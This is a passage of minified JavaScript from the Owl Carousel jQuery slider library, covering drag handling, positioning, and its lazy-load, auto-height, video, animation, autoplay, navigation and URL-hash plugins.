this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof 